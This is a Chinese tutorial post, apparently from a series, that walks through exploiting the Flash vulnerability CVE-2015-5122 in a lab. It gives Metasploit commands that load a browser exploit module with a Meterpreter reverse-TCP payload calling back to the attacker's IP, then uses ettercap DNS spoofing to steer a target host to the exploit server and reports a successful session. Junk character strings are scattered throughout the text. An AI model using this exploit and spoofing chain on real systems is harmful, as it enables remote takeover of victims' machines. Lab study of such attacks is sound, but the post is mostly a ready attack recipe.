|

# O- W7 H' ^, k+ c% s7 X, y5 V

二、cve2015-5122漏洞实例演示虚拟机

' B, K4 a5 E, D+ x* ?* O ) a' I' L' Q3 m5 y- j

7 ~: K% ?( M1 j. ^# E; m& f





关于cve2015-5122这个漏洞,大家可以百度一下,是关于flash的漏洞,是2015年flash漏洞的第二发,今天我们就用这个漏洞来演示,开启kai linux msfconsole命令启动msf如图:

/ J, F4 I9 m7 h+ e - S& j( F/ B b( ^$ t g0 y/ C) Q

( L' k, f( ~/ C2 A8 q" O, L

search cve-2015-5122如图:

; @* v' b. |1 t1 w1 O O: ?: I" s' Y5 ` % l- f4 Y) K! h& {* |5 v

$ G/ }% h* H- I6 T; c

% \7 X$ O2 J3 B( R" u

% \7 X$ O2 J3 B( R" u & {* R! {7 x% y7 l

, a5 U5 F& g" E& G



下面我们敲如下命令: 3 ?6 R* |+ u1 _0 j" @

! t$ H/ x+ I$ q7 l$ R5 ?( ]

% u$ g+ m1 A) Y2 A use exploit/multi/browser/adobe_flash_opaque_background_uaf

% ?7 o4 C: } d" u& ^' A7 U7 G I: A

0 L8 ~0 y$ @: R8 W- {; P7 \

. M- S% K& w4 c- ^ set PAYLOAD windows/meterpreter/reverse_tcp

: C9 W! h5 b- V

+ v! l" u% q4 u4 P" m( F. y$ k9 r0 e" }& N% g0 Y* c2 Q

set LHOST 192.168.0.109

+ u3 _/ k8 l7 b- z6 o8 t# w

* r) m9 Z/ z; j# U# z

" f2 R) k; t% n m! J4 R set URIPATH / /*根目录*/

- q0 f6 w& o7 N8 g! z f* F

1 M2 a1 Q; P5 o, q% o: _( c# B8 ~3 x; J, e

set SRVHOST 192.168.0.109 //192.168.0.109为kaili ip地址 # {& b S0 Q$ e

4 A- i, V: K- T$ c/ D3 a

3 V Z7 Q/ p7 c/ L! Q

set SRVPORT 80 /*80端口*/ 使用80端口时要保证apache为停止状态用service apache2 stop命令停止否则会提示端口被占用 + C+ t/ l8 o% J$ w& ]1 ]( \6 R

4 a) @) V$ X2 v' o9 a0 G+ [6 L" a- o( K7 c: Q% N) O

然后show options如图:

( c$ R$ Z. h9 d* T% H( m

% {0 M% M: X! V- P/ G) f6 x4 O- I/ a$ s

7 X ? d/ a- E) b2 k2 T% m) O 7 X ? d/ a- E) b2 k2 T% m) O

2 U! m |% i5 G0 k* [9 _



3 w$ B% A) D( w! Z( A5 h; j 一切都设置好了,执行exploit。下面我们进etc/ettercap目录下设置etc.dns如图:

- S. K+ B) F- B + P) h! n2 a! _. H) E } x2 F) j$ g + P) h! n2 a! _. H) E } x2 F) j$ g

6 R/ e- g/ @. x

# B0 n7 P {7 N# D/ z# m



然后ettercap -G命令打开ettercap,我们要攻击的主机ip是192.168.0。115 : m5 K- z8 z2 g2 e x

: m5 K- z8 z2 g2 e x

& F' v+ B8 z- T6 I- a



& Y/ M8 ` U8 B5 q$ m Ettercap过程第一篇里已经演示,这里不在详细写了。。。执行完ettercap以后我们观察一下msf 8 `) W( X; l$ ^ l4 n, x6 m0 V

4 Y- Y# ^3 J- s" ?6 o

- l6 D% ]/ n# ~  & W! ^+ u' P' e% \ & W! ^+ u' P' e% \

7 J/ m6 D1 x) }7 C' D. `

( Y# x) I6 D4 k) | 成功了,这时候我们断开ettercap,如图: Z& C4 U5 V1 o2 p4 m: M+ s

0 `$ M2 ?& X; b9 ]* @$ Y+ G

4 Y) {; S- ?6 U: C1 ]5 X- X

8 D; E [3 k) Q' s! i+ b. T9 G 8 D; E [3 k) Q' s! i+ b. T9 G

3 u6 K2 U, r1 N) C& t% X7 |





8 t3 w: ^; H' P Screenshot如图: % c9 o: X+ w' Z4 a% i+ y+ m

/ ^, J& ^; N+ b

; p+ f1 ?+ O4 _% H0 ?  + r. Z6 ?2 T1 U+ u8 X/ Y; Z3 \

+ r. Z6 ?2 T1 U+ u8 X/ Y; Z3 \ b+ [: D5 s5 w5 Q

: C% n7 d) f2 ?* R7 R: p) x; w

/ D1 I; t( m4 ~/ x1 q / D1 I; t( m4 ~/ x1 q

|